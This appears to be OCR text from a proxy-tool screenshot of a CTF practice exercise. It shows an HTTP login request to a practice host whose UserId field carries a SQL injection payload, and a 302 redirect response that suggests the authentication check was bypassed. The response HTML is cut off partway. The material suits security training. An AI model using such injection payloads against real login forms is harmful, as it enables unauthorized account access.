 Request
Pretty Raw Hex \n
1 POST /login1/login.php HTTP/1.1
2 Host: ctf.segfaulthub.com:9999
3 Content-Length: 67
4 Cache-Control: max-age=0
5 Origin: http://ctf.segfaulthub.com:9999
6 Content-Type:
application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac
OS X 10_15_7) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/135.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer:
http://ctf.segfaulthub.com:9999/login1/login.
php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language:
ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: PHPSESSID=ghjd8v24asvelmaguopfjjprb2
14 Connection: keep-alive
15
16 UserId=doldol%27+and+%271%27+%3D+%271&
Password=dol1234&Submit=Login
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Sat, 10 May 2025 11:40:30 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache,
must-revalidate
6 Pragma: no-cache
7 location: index.php
8 Content-Length: 1234
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13
14 <!-- HTML code for Bootstrap framework and
form design -->
15
16 <!DOCTYPE html>
17 <html>
18 <head>
19 <meta charset="utf-8">
20 <meta http-equiv="X-UA-Compatible"
content="IE=edge">
21 <meta name="viewport" content="
width=device-width, initial-scale=1">
22
23 <link rel="stylesheet" type="text/css"